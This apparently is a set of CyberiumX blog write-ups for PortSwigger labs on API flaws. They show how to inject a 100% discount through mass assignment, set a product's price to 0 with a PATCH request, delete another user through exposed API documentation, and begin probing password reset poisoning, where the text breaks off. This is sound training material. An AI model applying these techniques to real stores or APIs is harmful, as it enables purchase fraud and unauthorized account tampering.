Exploiting a mass assignment vulnerability

PortSwigger- Exploiting a Mass Assignment Vulnerability

PortSwigger- Exploiting a Mass Assignment Vulnerability

Hello Folks,
In this blog post series, we will discover APIs’ vulnerabilities. Nowadays, APIs are used in all types of web applications and hence it is important to protect the data that can be accessed and modified by exploiting API vulnerabilities. Over here, we will understand Mass Assignment and how to identify and exploit its vulnerabilities.
We will be exploring this vulnerability using PortSwigger’s platform. So without any more delays, let’s first understand what API and Mass Assignment are and begin the penetration testing process.
If you have followed our series of API penetration testing then you must have a basic understanding of APIs. But let me explain it again. Application Programming Interface (API) is software that allows multiple web applications to share and access the required data between each other. In APIs, there is a technology called as Mass Assignment which automatically maps the user-provided data to a web application’s model using parameters. These parameters can be written in JSON format. If these parameters are not properly sanitized, then it will lead to security vulnerabilities.
Now we know about APIs and mass assignment, we can start exploring the vulnerabilities related to it. We will be using a PortSwigger lab to understand the practical aspects of the same.

Exploiting a mass assignment vulnerability

Let’s read the lab description and access the lab. We have to find and exploit a mass assignment vulnerability to buy a product without paying any amount. For this lab, we require the Burp Suite Community edition.
We have to log in first with the credential pair as wiener user. Now let’s add the “Lightweight “l33t” Leather Jacket” product to our basket. Now to purchase the product, we have to go to our basket and click on “Place Order”. As we have 0 balance in our wallet, we will not be able to purchase it.

Now, let’s check all the requests we sent through Burp Suite by clicking on the HTTP History sub-tab under the Proxy tab. Here, we will find two consecutive requests (GET and POST) to /api/checkpoint endpoint. We will find almost the same JSON body structure in the GET response and POST request. But there is a difference, the GET response has a “chosen_discount” parameter that the POST request doesn’t have.

2. GET and POST req

Let’s send the POST request to Repeater and add the “chosen_discount” parameter as mentioned in the GET request like the following:

“chosen_discount”:{
    “percentage”:0
},


Now send the request. We will not find any error which confirms that this parameter is accepted by the server in POST request. We can change the value of this parameter to 100 so that we can get a 100% discount. As we send the request, we will find a “201 Created” response which confirms that we have successfully purchased the product.

3. Discounted

Here, the “chosen_discount” parameter was insecurely configured. Hence we have identified and exploited a mass assignment vulnerability on APIs.

If you want to explore our previous blogs on API pen-testing then you can visit them here:
Finding and exploiting an unused API endpoint
Exploiting an API endpoint using documentation
 
Happy Pentesting!
Team CyberiumX

PortSwigger- Finding And Exploiting An Unused API Endpoint

Hello Folks,
All web applications use an Application Programming Interface (API) which is also vulnerable if exploited by an attacker. So as a penetration tester, we should know how to identify and exploit these API-related vulnerabilities. In this blog, we will understand the complete process which starts from identifying API endpoints, supported HTTP methods, and content types.
We will be exploring this vulnerability using PortSwigger’s lab. So without any more delays, let’s first understand what APIs are and begin the penetration testing process.
API is software that works as an intermediary and allows a website to access and share data from different systems across multiple organizations. It is important to secure these APIs as they carry data.
Now, we know about APIs and their importance, so we have to protect them from intruders. To understand the complete API penetration testing process, we will explore a PortSwigger lab. If you want to learn how to exploit API endpoints using documentation, then you can check out our previous blog.

Finding and exploiting an unused API endpoint

Let’s start by reading the lab description where we have to identify and exploit a hidden API endpoint to buy a product without spending any money. For this, we are provided with a credential pair. This lab can be easily solved using the Burp Suite Community edition.
After accessing the target website, we have to first log in with the credential pair as wiener user. To identify API endpoints, we have to interact with a web application to explore all the endpoints. We have many products on the home page, but our target is “Lightweight l33t Leather Jacket”. So, let’s click on it. We can see that the price of this product is $1337 and we have $0.0 in our balance, so we have to find an API endpoint that might help us here.

Let’s switch to Burp Suite and under the HTTP History tab, we will find a GET request to the /api/products/1/price endpoint. So we got our API endpoint and have to test it for which we need to take this request to Repeater. On Repeater, we can make some changes in the request, so let’s try to see which HTTP methods are supported by the server. We can simply confirm the same by replacing the GET with OPTIONS in the API request. After receiving the response for this request, we can see that only GET and PATCH methods are allowed.

1. OPTIONS


Let’s change the GET method to PATCH and send the API request. We will get a response that says that the Content-Type header is missing and it should be application/json. So we have to add a Content-Type request header in the API PATCH request and set application/json as the value of the header. Also, as we added this header, so we have to add an empty JSON object {} in the body of the request. As we send this request, we will receive an error that says the price parameter is missing.
Let’s add a Price parameter in the request body and set the value of the price to 0 as follows:

{“price”:0}

Let’s send the request. We will find 200 responses. Let’s go to the browser and refresh the page. We will find that the product’s price has been changed to $0.00. So we have successfully exploited the API vulnerability and changed the price of “Lightweight l33t Leather Jacket”.

2. Changed the price

Now to solve the lab we have to add this product to our basket and then click on the “Place order” button to purchase the product without paying any cost. Hence the lab is solved.
In this blog post, we have covered the concepts of API and the vulnerability related to an insecure unused API endpoint. You guys can explore our other PortSwigger blogs available on CyberiumX.

Happy Pentesting!
Team CyberiumX

PortSwigger- Exploiting An API Endpoint Using Documentation

Hello Folks,
This blog will focus on API Testing where we will learn about APIs and their vulnerabilities using PortSwigger platform. All website consists of the API and it is very important to make them secure. In this blog post, we will explore the vulnerabilities using API documentation. Let’s understand about API in detail and then we will move forward and begin the penetration testing process to secure APIs.
API stands for Application Programming Interface which helps a website to communicate with different systems for sharing and accessing data. Using these APIs, the website receives the data from software systems or applications.
It is important to secure these APIs but firstly we have to find the API endpoint which is normally available at /api. Let’s understand it with the help of an example. Suppose we are making a GET request to /api/movie endpoint to fetch information related to all the movies. There can be other API endpoints available like /api/movie/horror, /api/movie/action, etc. to retrieve information related to horror and action movies respectively.
After identifying the endpoints, we can now send requests to them using various HTTP methods like GET, POST, PUT, DELETE, etc. Some API processes the input data provided by the user using different parameters. So, it is important to have information related to HTTP methods and their input parameters.
Now, the next important way to learn about the APIs is to look for documentation. These documents help the developer to work with the API. To discover these documents on the website using API, we can use the Burp Scanner or directory bursting techniques. If we have identified an endpoint like /api/movie/horror, it is always recommended to check all the paths like /api/movie, /api, etc. Also, we can use the Burp Intruder to brute-force the web pages using a wordlist of various API endpoints.
After getting a basic understanding of APIs let’s now try to find these API endpoints and exploit them using their documentation. We will be using PortSwigger’s lab to see the same in action.

Exploiting an API endpoint using documentation

Let’s read the lab description where we are provided with our credentials. We must identify the exposed API documentation and delete a user from the application. We will require the Burp Suite Community edition to solve the lab.

After accessing the target web application, we are required to log in as wiener user using our credentials on the /login page. Once we are logged in as wiener, we will find an email change functionality on our profile. Let’s change our email address to an arbitrary email. On Burp Suite, under HTTP history we will find a PATCH request towards /api/user/wiener which we need to select and send to Repeater. On Repeater, remove the username (wiener) from the endpoint and send the request. We will find an error as the username is not mentioned. Let’s now send a GET request to the /api endpoint and we will notice a response with the API documentation. We can click on the Render tab under the Response section to check the response. We will find other APIs which can perform various tasks.

1. GET api

To solve the lab, we have to delete a user from the application. We can see a DELETE HTTP method is available for the /api/user/<username> endpoint which might delete our target user. This functionality is interactive if we open the same on our browser by right-clicking on the request and selecting “Show response in browser”. Copy and paste the URL on the browser to access the same functionality. We can simply click on the DELETE row and enter the username as carlos to delete the user.
Also, we can use Burp Suite to do the same. We have to make some changes to the available request at Repeater. We have to change the HTTP method to DELETE and send the request to /api/user/carlos. As we click on the “Send” button to send the request to the web server, we will find that the user is successfully deleted from the application.

2. deleted user

So this is how we can identify the API documentation and use it to exploit API-related vulnerabilities. Hence the lab is solved.

In this blog post, we have covered the basics of API and the vulnerability related to API documentation. You guys can explore our other PortSwigger blogs available on CyberiumX.

Happy Pentesting!
Team CyberiumX

PortSwigger- Password Reset Poisoning Via Middleware

Hello Folks,
This blog focuses on the identification and exploitation of HTTP Host header vulnerability. We will understand this vulnerability and then see how we can perform password reset poisoning via middleware. We will be utilizing the PortSwigger platform to understand this vulnerability. So, let’s begin and understand this vulnerability before exploiting it.
The host header is an essential HTTP request header that allows our request to reach the desired domain name. The HTTP Host header vulnerability arises when the server doesn’t validate the value of the Host header and processes it. An attacker can easily identify this vulnerability and can perform server-side attacks like password reset poisoning, web cache poisoning, SQL injection, routing-based SSRF, etc.

Lab- Password reset poisoning via Middleware

Let’s open this lab on PortSwigger and read the lab description. This lab requires Burp Suite community edition.
We have to target the password reset functionality which we can find after clicking on the “My account” button. We are asked to provide the username or email address of the user. For now, we will provide Wiener as our username. We will receive a password reset link on our email client which is available on the exploit server. We can click on the link and provide a new password for the wiener user.
Now after exploring the password reset functionality, we will try to identify the vulnerability using Burp Suite. Let’s find a POST request to /forgot-password endpoint and send the request to Repeater. Let’s try to change the value of the original Host header with an arbitrary value and we will find that it is not accepted. So we have to try another way to identify this vulnerability.
